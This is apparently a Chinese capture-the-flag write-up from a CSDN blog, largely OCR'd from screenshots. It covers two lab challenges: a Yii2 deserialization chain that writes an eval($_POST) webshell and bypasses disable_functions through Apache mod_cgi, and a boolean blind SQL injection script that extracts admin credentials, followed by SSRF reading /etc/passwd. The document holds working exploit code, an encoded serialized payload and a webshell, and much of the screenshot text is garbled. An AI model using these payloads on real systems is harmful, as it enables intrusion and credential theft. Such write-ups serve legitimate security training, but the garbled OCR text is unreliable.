|                                                                                                    | DTrace Support                                                                                                    | available, disabled                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Registered PHP Streams                                                                                                    | https, ftps, compress,zilb, php, file, glob, data, http, ftp, compress,bzip2, phar, zip                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Registered Stream Socket Transports                                                                                                    | tcp, udp, unix, udg, ssi, ssiv3, tis, tisv1.0, tisv1.1, tisv1.2                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | Registered Stream Filters                                                                                                    | zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechusk, baip2.*,<br>convert.iconv.*, mcypt.*, mdecrypt.*                                                                                                    |                                                                                                    |                                          |                               |                         |        |
|                                                                                                    | This program makes use of the Zend Scripting Lang<br>Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend T<br>with Zend OPcache v7.0.6-dev, Copyright (c) 1998 | usige Engine:<br>echnologies<br>9 2014, by Zend Technologies                                                                                                    |                                                                                                    |                                          |                               |                         |        |
| Rata ener Urszught szczetion 'jöneb) Hauden-Masdy-SertEszetion' ein maszap "Hauden almady set in /an/men/httel/wadon/jösth/jö2<br>/ErroHandle phy/138: yöneb/Respons->send) #2 /az/men/httel/wadon/jösth/jö2/ban@troHandle-phy278: yöneb/ErroHandle->red | /rest/CreateAction.php on line 43.' in /va<br>lerException(Object(yii\base\ErrorExcept                                                                      | r/mwn/html/wedor/jisoft/ji2/web/Raspona.phg:266 Stack trace. 40 /wa/wwn/htm<br>ion)) #3 [internal function]: yiilaaseErrorHandler->handleFataError() #4 (main) throw                                                                                                    | n//vendor/yiisoft/yii2/web/Response.php(339): yii/web<br>m in /var/www/html/vendor/yiisoft/yii2/web/Resp | o\Response->sendH<br>onse.php on line 36 | aaders() #1 /var/www/htm<br>6 | l/vendor/yiisoft/yii2/w | ab     |

| <b>r</b> 0 = | 諸 🕞 控制    | 合 D 画版: 前 1 同路 ( ) 時対編編語 介 住紙 10 内存 日 存結 青 天趣母球境 ( 部 血用型・ 🕑 HackBar 🚸 Cookie Editor                                                                                                    | • × |
|--------------|-----------|----------------------------------------------------------------------------------------------------|-----|
| Encryptic    | n 👻 Encod | ng + SQL + XSS + Other + Contribute now! HackBar v2                                                                                                    | 2   |
| Lo:          | d URL     | http://eci-2zefc95c45rhgwhc7bmj.cloudeci1.ichunqiu.com/index.php?r=sile/about&message=GET%20/r=sile/about&                                                                                                    |     |
| 🖁 Sp         | it URL    | message 1 zoyktolew/bykskk/k.idok/bykskk/k.idok/bykskkk/k.idok/bykskkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk |     |
| Ð            | ecute     |                                                                                                    |     |
|              |           |                                                                                                    | ~   |

之后测试的时候,发现 system 、 eval 之类的一些函数好像都没有效果,猜测可能设置了 disable\_functions

不过最后发现 assert 能用、 file\_put\_contents() 也能用

```
?php
   class CreateAction{
       public $id;
           $this->checkAccess = 'assert';
           $this->id = 'file_put_contents(\'mochu7.php\',\'<?php eval($_POST[7]);?>\');';
namespace Faker{
   use yii\rest\CreateAction;
   class Generator{
   use Faker\Generator;
   class BatchQueryResult{
       private $_dataReader;
           $this-> dataReader = new Generator;
   echo base64_encode(serialize(new yii\db\BatchQueryResult));
```

/index.php?r=site/about&message=GET%20/r=site/about&message=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6 IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJz IjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6Njoi YXNzZXJ0IjtzOjI6ImlkIjtzOjU50iJmaWx1X3B1dF9jb250ZW50cygnbW9jaHU3LnBocCcsJzw/cGhwIGV2YWwoJF9QT1NUWzddKTs/PicpOyI7 fWk6MTtzOjM6InJ1biI7fX19fQ==

| 🊏 yii\base\ErrorException 🛛 🗙 🏪 phpinfo()              | × +                                                                                                    |                                                        |                                                                                             |                                               | - o ×                                                         |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|---------------------------------------------------------------------------------------------|-----------------------------------------------|---------------------------------------------------------------|
| $\leftarrow \rightarrow @ C 0 \& eci-2zefc95c45rhgwhc$ | 7bmj.cloudeci1.ichunqiu.com/mochu7.php                                                                                                    |                                                        |                                                                                             | … ☆                                           | ⊻ ⊠ ⊙ 🛞 ⊙ 券 🗳 🚳 ≡                                             |
| G Google                                               |                                                                                                    |                                                        |                                                                                             |                                               | □ 其他书签                                                        |
| allow_uri_include                                      | Un                                                                                                    | on                                                     |                                                                                             |                                               | ^                                                             |
| always_populate_raw_post_data                          | 0                                                                                                    | 0                                                      |                                                                                             |                                               |                                                               |
| arg_separator.input                                    | 84                                                                                                    | 84                                                     |                                                                                             |                                               |                                                               |
| arg_separator.output                                   | 8.                                                                                                    | 8.                                                     |                                                                                             |                                               |                                                               |
| asp_tags                                               | Off                                                                                                    | Off                                                    |                                                                                             |                                               |                                                               |
| auto_append_file                                       | no value                                                                                                    | no value                                               |                                                                                             |                                               |                                                               |
| auto_globals_jit                                       | On                                                                                                    | On                                                     |                                                                                             |                                               |                                                               |
| auto_prepend_file                                      | no value                                                                                                    | no value                                               |                                                                                             |                                               |                                                               |
| browscap                                               | no value                                                                                                    | no value                                               |                                                                                             |                                               |                                                               |
| default_charset                                        | UTF-8                                                                                                    | UTF-8                                                  |                                                                                             |                                               |                                                               |
| default_mimetype                                       | text/html                                                                                                    | text/html                                              |                                                                                             |                                               |                                                               |
| disable_classes                                        | no value                                                                                                    | no value                                               |                                                                                             |                                               |                                                               |
| disable_functions                                      | pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_                                                                                                    | vpfexttedprompovtfstoppedptcnthitpildjgaatedvpidptcnth | aintainteetdpernttl_vinisticaptaetalspernttl_vinisigmallgypprttltlvanidiperatl_aigntlelyper | itktaityusaplaantt_ivaanalkaigepootttkiigeete | antigoptett)prigtlagpt_hatsignel.genth_stalleroppetttbigigplo |
| display_errors                                         | Off                                                                                                    | Off                                                    |                                                                                             |                                               |                                                               |
| display_startup_errors                                 | Off                                                                                                    | Off                                                    |                                                                                             |                                               |                                                               |
| doc_root                                               | no value                                                                                                    | no value                                               |                                                                                             |                                               |                                                               |
| docref_ext                                             | no value                                                                                                    | no value                                               |                                                                                             |                                               |                                                               |
| docref_root                                            | no value                                                                                                    | no value                                               |                                                                                             |                                               |                                                               |
| enable_dl                                              | Off                                                                                                    | Off                                                    |                                                                                             |                                               |                                                               |
| enable_post_data_reading                               | On                                                                                                    | On                                                     |                                                                                             |                                               |                                                               |
| error_append_string                                    | no value                                                                                                    | no value                                               |                                                                                             |                                               |                                                               |
| error_log                                              | no value                                                                                                    | no value                                               |                                                                                             |                                               |                                                               |
| arror nrenend string                                   |                                                                                                    |                                                        |                                                                                             |                                               | × *                                                           |
| disable functions へ V 高売全部(A) 区分                       | (大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项, ;                                                                                                    | 共找到 1 个匹配项                                             |                                                                                             |                                               | ×                                                             |
|                                                        |                                                                                                    |                                                        |                                                                                             |                                               | a ×                                                           |
|                                                        | 14-3-2-14-8-8-8-8-7 12-7 12-17-12 12-17-12-11-12-11-12 |                                                        | 1                                                                                           |                                               | × (                                                           |
| Encryption - Encoding - SQL - XSS - C                  | Other -                                                                                                    |                                                        |                                                                                             |                                               | Contribute now! HackBar v2                                    |
| Load URL http://eci-2zefc95c45rhgwl                    | hc7bmj.cloudeci1.ichunqiu.com/mochu7.php                                                                                                    |                                                        |                                                                                             |                                               |                                                               |
|                                                        |                                                                                                    |                                                        |                                                                                             |                                               |                                                               |
| a opinione                                             |                                                                                                    |                                                        |                                                                                             |                                               | .e.                                                           |
| Execute     Post data □ Referer                        | User Agent Cookies Clear All                                                                                                    |                                                        |                                                                                             |                                               |                                                               |
| 7=phpipfo();                                           |                                                                                                    |                                                        |                                                                                             |                                               |                                                               |
| r-priprind(),                                          |                                                                                                    |                                                        |                                                                                             |                                               | https://blog.csdn.net/mochu777777                             |

# 上蚁剑,用插件。

phpinfo 的信息显示这里是 Apache/2.4.6 (CentOS) PHP/5.6.40

选择 Apache\_mod\_cgi

| Antiword 編書 全口 編註<br>(*) ##*1:#:::::::::::::::::::::::::::::::::                                                                                                    | 👰 中国蚁剑                                                                                                    |                                                                                                    | >                                                                                                    | < |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| (*) 新聞語: // // // // // // // // // // // // //                                                                                                    | AntSword 编辑 窗口 调试                                                                                                    |                                                                                                    |                                                                                                    |   |
| <pre>dir_xr_xr_x 12 root root 0 May 9 14:35 sys dir_xr_xr_x 1 root root 4.0K May 9 14:36 tmp dir_xr_xr_x 1 root root 4.0K Nov 13 01:53 usr dir_xr_xr_x 1 root root 4.0K May 8 18:42 var (ctf:/) \$ ./readflag flag{0983dde3-cd90-47a2-9ab8-bad0a8e41a8a} (ctf:/) \$</pre> | AntSword 编辑 窗口 调试<br>(*) 基础信息<br>当前路径: /var/www/html/web<br>磁微列表: /<br>系統信意: Linux engine-1 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15<br>当前用户: ctf<br>(*) 新入 ashelp 查看太协命令<br>(ctf:/var/www/html/web) \$ whoami<br>ctf<br>(ctf:/var/www/html/web) \$ cd /<br>(ctf:/var/www/html/web) \$ cd /<br>(ctf:/) \$ ls -lha ./<br>total 92K<br>drwxr-xr-x 1 root root 4.0K May 9 14:36 .<br>-rw-rr- 1 root root 12K Nov 13 01:55 anaconda-post.log<br>lrwxrwxrwx 1 root root 4.0K May 9 14:36 dev<br>drwxr-xr-x 3 root root 4.0K May 9 14:36 dev<br>drwxr-xr-x 3 root root 4.0K May 9 14:36 dev<br>drwxr-xr-x 1 root root 4.0K May 9 14:36 dev<br>drwxr-xr-x 1 root root 4.0K May 9 14:36 dev<br>drwxr-xr-x 1 root root 4.0K May 9 14:36 dev<br>drwxr-xr-x 1 root root 4.0K May 9 14:36 detc<br>drwxr-xr-x 1 root root 4.0K May 9 18:44 home<br>lrwxrwxrwx 1 root root 7 Nov 13 01:53 lib-> usr/lib<br>lrwxrwxrwx 1 root root 4.0K Apr 11 2018 media<br>drwxr-xr-x 2 root root 4.0K Apr 11 2018 media<br>drwxr-xr-x 97 root root 4.0K May 8 18:42 root<br>dr-xr-xr-x 1 root root 4.0K May 8 18:42 root<br>drwxr-xr-x 1 root root 4.0K May 8 18:42 root<br>drwxr-xr-x 1 root root 4.0K May 8 18:42 root<br>drwxr-xr-x 1 root root 4.0K May 8 18:43 run<br>lrwxrwxrwx 1 root root 4.0K May 8 18:43 run<br>lrwxrwxrwx 1 root root 4.0K May 8 18:43 run<br>lrwxrwxrwx 1 root root 4.0K May 8 18:43 run<br>lrwxrwxrwx 1 root root 4.0K May 8 18:43 run | <ul> <li>党过 disable_functions-117.21.219.92</li> <li>● 选择模式 ▼ ▶ 开始</li> <li>◎ LD_PRELOAD</li> <li>◎ Fastcgi/PHP_FPM</li> <li>Ø Apache_mod_cgi</li> <li>Ø JSON_Serializer_UAF</li> <li>Ø PHP7_GC_UAF</li> <li>Ø PHP7_Backtrace_UAF</li> <li>Ø PHP74_FFI</li> <li>AntSword-Labs/bypass_disable_functions/3</li> <li>Bypass PHP system functions disabled via mod_cgi (0cx.cc)</li> <li>github.com/l3m0n/Bypass_Disable_functions_Shell</li> </ul> | i Shell状态<br>PHP版本<br>PHP位数<br>操作系统<br>当前目录<br>- open_basedir<br>- 函数支持<br>dl x<br>putenv x<br>error_repo<br>error_log x |   |
| drwxr-xr-x 1 root root 4.0K May 8 18:42 var<br>(ctf:/) \$ ./readflag<br>flag{0983dde3-cd90-47a2-9ab8-bad0a8e41a8a}<br>(ctf:/) \$                                                                                                    | dr-xr-xr-x 12 root root 0 May 9 14:35 sys<br>drwxrwxrwt 1 root root 4.0K May 9 14:36 tmp<br>drwxr-xr-x 1 root root 4.0K Nov 13 01:53 usr                                                                                                    |                                                                                                    | file_put_co                                                                                                    | n |
| (ctf:/) \$                                                                                                    | <pre>drwxr-xr-x 1 root root 4.0K May 8 18:42 var (ctf:/) \$ ./readflag flag{0983dde3-cd90-47a2-9ab8-bad0a8e41a8a}</pre>                                                                                                    |                                                                                                    | IIIe_get_co                                                                                                    |   |
| https://blog.escin.nei/meenu/777777                                                                                                    | (ctf:/) \$                                                                                                    | https://blackaselangia                                                                                                    | Vmodrief/7/7/                                                                                                    |   |

|                    | WebsiteManger               | ſ        | 3863     |
|--------------------|-----------------------------|----------|----------|
|                    | 分值                          | i: 25    | 已解答: 386 |
| 🖄 : Syclover       | ₩ : 5yc1ove                 | 쨢 :      | 白给大队     |
| 最新的网站测试器。          | , <b>作为非站长的你,能利用</b>        | 时它的      | 功能吗?     |
| http://eci-2ze8j3x | xqhbs4y2thbqra.cloudeci1.ic | chunqiu. | com:80   |
| Flag:              | 00:59:34 (8) 天团             | _        | 提衣       |



https://blog.csdn.net/mochu777777

# 查看源码





# 图片的 id 貌似是跟数据库存在交互的

| 🚯 Intrude   | er attack 2              |            |       |         |        |               | -             |        | ×          |
|-------------|--------------------------|------------|-------|---------|--------|---------------|---------------|--------|------------|
| Attack Sa   | ave Columns              |            | _     |         |        |               |               |        |            |
| Results     | Target Positions Payload | ls Options | ;     |         |        |               |               |        |            |
| Filter: Sho | wing all items           |            |       |         |        |               |               |        | $\bigcirc$ |
| Request     | Payload                  | Status     | Error | Timeout | Length | Comment       |               |        |            |
| 0           |                          | 200        |       |         | 159    |               |               |        |            |
| 1           |                          | 200        |       |         | 177    |               |               |        |            |
| 13          | -                        | 200        |       |         | 177    |               |               |        |            |
| 16          | +                        | 200        |       |         | 177    |               |               |        |            |
| 21          |                          | 200        |       |         | 1//    |               |               |        |            |
| 23          | ,                        | 200        |       |         | 1//    |               |               |        |            |
| 20          |                          | 200        |       |         | 177    |               |               |        |            |
| 35          | +                        | 200        |       |         | 177    |               |               |        |            |
| 34          |                          | 200        |       |         | 177    |               |               |        |            |
| 38          |                          | 200        |       |         | 177    |               |               |        |            |
| 41          | and                      | 200        |       |         | 177    |               |               |        |            |
| 48          | union                    | 200        |       |         | 177    |               |               |        |            |
| 62          | limit                    | 200        |       |         | 177    |               |               |        |            |
| 76          | handler                  | 200        |       |         | 177    |               |               |        |            |
| 81          | updatexml                | 200        |       |         | 177    |               |               |        |            |
| 87          | into                     | 200        |       |         | 177    |               |               |        |            |
| 90          | outfile                  | 200        |       |         | 177    |               |               |        |            |
| 91          | load_file                | 200        |       |         | 177    |               |               |        |            |
| 2           | ~                        | 200        |       |         | 285    |               |               |        |            |
| 3           | !<br>@                   | 200        |       |         | 205    |               |               |        |            |
| 6           | e<br>s                   | 200        |       |         | 205    |               |               |        |            |
| -           | Ψ                        |            |       |         | 205    |               |               |        | V          |
| Request     | Response                 |            |       |         |        |               |               |        |            |
| Raw H       | eaders Hex Render        |            |       |         |        |               |               |        |            |
| HTTP/1.1    | 200 OK                   |            |       |         |        |               |               |        |            |
| Date: Sur   | n, 09 May 2021 15:26:42  | GMT        |       |         |        |               |               |        |            |
| Content-    | Type: text/html          |            |       |         |        |               |               |        |            |
| Content-    | Length: 18               |            |       |         |        |               |               |        |            |
| Connecti    | on: close                |            |       |         |        |               |               |        |            |
| X-Via-JSL   | .: 5d3c8bd,-             |            |       |         |        |               |               |        |            |
| X-Cache:    | bypass                   |            |       |         |        |               |               |        |            |
|             |                          |            |       |         |        |               |               |        |            |
| WHAT A      | RE YOU DOING             |            |       |         |        |               |               |        |            |
|             |                          |            |       |         |        |               |               |        |            |
|             |                          |            |       |         |        |               |               |        |            |
| ? <         | + > Type a search        | h term     |       |         |        |               |               | 0 mat  | ches       |
|             |                          |            |       |         |        |               |               |        |            |
| Finished    |                          |            |       |         |        | https://blog. | .csdn.net/moc | nu7777 | TTT        |

```
/image.php?id=if(1=1,1,5) True
/image.php?id=if(1=2,1,5) False
```

条件为真时 ?id=1,回显第一张图片,条件为假时 ?id=5,没有 id=5 的图片,什么都没有。即可作为布尔盲注判断条件

### 编写简单的Python盲注脚本

```
import string
from requests import *
allstr = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\]^_`{|}~'
myurl = 'http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php'
info = ''
for i in range(1,50):
    for s in allstr:
        payload = '?id=if((ascii(mid(database(),{},1))={}),1,5)'.format(i,ord(s))
        resp = get(url=myurl+payload)
        if len(resp.text) > 4000:
            info += s
            print(info)
payload = '?id=if((ascii(mid(database(),{},1))={}),1,5)'.format(i,ord(s))
```

payload = '?id=if(ascii(mid((select/\*\*/group\_concat(table\_name)/\*\*/from/\*\*/information\_schema.tables/\*\*/where/\*\* /table\_schema=\'ctf\'),{},1))={},1,5)'.format(i,ord(s))

```
payload = '?id=if(ascii(mid((select/**/group_concat(username,password)/**/from/**/ctf.users),{},1))={},1,5)'.for
mat(i,ord(s))
```

注入查询到信息

Current\_database: ctf Tables\_in\_ctf: images, users Columns\_in\_users: username,password

| PowerShell                                                                                                    | × 🛛 PowerShell      |          | ×      | +         |                                                                                                    | -        | - 0   | i ×   |
|----------------------------------------------------------------------------------------------------|---------------------|----------|--------|-----------|----------------------------------------------------------------------------------------------------|----------|-------|-------|
| PS C:\Users\Administ                                                                                                    | rator\Desktop> pyth | on .\exp | р.ру   |           |                                                                                                    |          |       |       |
| a<br>ad                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
| adm                                                                                                    |                     | ×1 File  |        | Selection | View Gn Run Terminal Haln avon or Viewal Studio Code                                                                                                    |          |       | ×     |
| admin                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
| admin4                                                                                                    |                     |          | exp.py |           | Sintester Charleton Charleton |          |       |       |
| admin441                                                                                                    |                     |          | 1      | import    | uuuuu νσεκύμ / · · · · · · · · · · · · · · · · · ·                                                                                                    |          |       |       |
| admin441c                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
| admin441cc8                                                                                                    |                     |          |        | allstr    | = '0123456789abcdefeh11klmnopgrstuvwxvzABCDEFGHIJKLMNOPORSTUVWXY2!"#S%&\'()*+/::<=>?@「\]^ `{ }^'                                                                                                    |          |       |       |
| admin441cc83                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
| admin441cc8327                                                                                                    |                     |          |        | myurl     | "http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php'     [http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php]     [http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php]     [http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php]     [http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php]     [http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php]     [http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php]     [http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php]     [http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php]                                                                                                    |          |       |       |
| admin441cc8327a<br>admin441cc8327a3                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
| admin441cc8327a30                                                                                                    |                     | G        |        |           | in range(1,50):                                                                                                    |          |       |       |
| admin441cc8327a306                                                                                                    |                     |          |        |           | <pre>payload = 'lid=if(ascii(mid((select/**/group_concat(username,password)/**/from/**/ctf.users),{},1))={},1,5)'.format(i,ord(s))</pre>                                                                                                    |          |       |       |
| admin441cc8327a306b4                                                                                                    |                     | ш        |        |           | resp = get(uni-myuri+payload)                                                                                                    |          |       |       |
| admin441cc8327a306b4<br>admin441cc8327a306b4                                                                                                    | 8<br>8b             |          |        |           | info += s                                                                                                    |          |       |       |
| admin441cc8327a306b4                                                                                                    | 8b7                 |          |        |           |                                                                                                    |          |       |       |
| admin441cc8327a306b4<br>admin441cc8327a306b4                                                                                                    | 867a<br>867a3       |          |        |           |                                                                                                    |          |       |       |
| admin441cc8327a306b4                                                                                                    | 8b7a32              |          |        |           |                                                                                                    |          |       |       |
| PS C:\Users\Administ                                                                                                    | rator\Desktop>      |          |        |           |                                                                                                    |          |       |       |
|                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
| the state                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
| and the second second se                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
|                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
|                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
|                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
| and the second second s |                     |          |        |           |                                                                                                    |          |       |       |
| A CONTRACTOR                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
|                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
|                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
|                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
|                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
|                                                                                                    |                     | × Pyt    |        |           | 2≜002 544 bytes √ python   √ exp.py 0 tabnineLn 7. Col 1 Spaces 4 UTF-8                                                                                                    |          |       |       |
|                                                                                                    |                     |          |        |           |                                                                                                    |          |       |       |
|                                                                                                    |                     |          |        |           | https://blog.cs                                                                                                    | dn.net/r | nochu | 77777 |

# 得到账户 admin , 密码 441cc8327a306b48b7a32

# 登录admin

| Is website alive? X +                                                       | - 6 ×                    |
|-----------------------------------------------------------------------------|--------------------------|
| (←) → C C O & cl-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/curt.php … ☆ 보 | <u>z</u> 🖾 🕑 😸 🧔 🔅 🖉 🗎 = |
| G Google                                                                    | ☐ 其他书签                   |
|                                                                             | ^                        |
| Is website alive?                                                           |                          |
| Your Website                                                                |                          |
| En http://127.0.0.1/                                                        |                          |
| Referer You Want to Use(optional)                                           |                          |
| http://127.0.0.1/                                                           |                          |
| Test it!                                                                    |                          |
|                                                                             |                          |
|                                                                             |                          |

### curl.php 这里应该存在SSRF

尝试 file:// 协议去读文件

file:///etc/passwd

| Is website alive? | × +                                                                                                    |                             |              |    |     |   |          | - 6   | ×    |
|-------------------|----------------------------------------------------------------------------------------------------|-----------------------------|--------------|----|-----|---|----------|-------|------|
| ← → 🕲 ୯ 🔘         | 🔮 eci-2ze8j3xqhbs4y2thbqra.cloudeci1. <b>ichunqiu.com</b> /curl.php 🛛 😷 🐒                                                                                                    | 2 :                         | ± เ          | 30 | ) 🛞 | • | *        | P 🕀 I |      |
| G Google          |                                                                                                    |                             |              |    |     |   |          | 6     | 其他书签 |
|                   |                                                                                                    |                             |              |    |     |   |          |       | ^    |
|                   | Is website alive?                                                                                                    |                             |              |    |     |   |          |       |      |
|                   | Your Website                                                                                                    |                             |              |    |     |   |          |       |      |
|                   | file:///etc/passwd                                                                                                    |                             |              |    |     |   |          |       |      |
|                   | Referer You Want to Use(optional)                                                                                                    |                             |              |    |     |   |          |       |      |
|                   | http://127.0.0.1/                                                                                                    |                             |              |    |     |   |          |       |      |
|                   | Test it!                                                                                                    |                             |              |    |     |   |          |       |      |
|                   |                                                                                                    |                             |              |    |     |   |          |       |      |
|                   |                                                                                                    |                             |              |    |     |   |          |       |      |
|                   |                                                                                                    |                             |              |    |     |   |          |       |      |
|                   |                                                                                                    |                             |              |    |     |   |          |       |      |
|                   |                                                                                                    |                             |              |    |     |   |          |       |      |
| Is website alive? | × +                                                                                                    |                             |              |    |     |   |          | - 6   | ×    |
| (←) →  ()         | 🐔 ec-2ze8j3xqhbs4y2thbqra.cloudect1.ichunqlu.com/modify.php                                                                                                    | 2 :                         | ± เ          | 30 | ) 🛞 |   | <b>*</b> |       | . ≡  |
| G Google          |                                                                                                    |                             |              |    |     |   |          |       | 其他书签 |
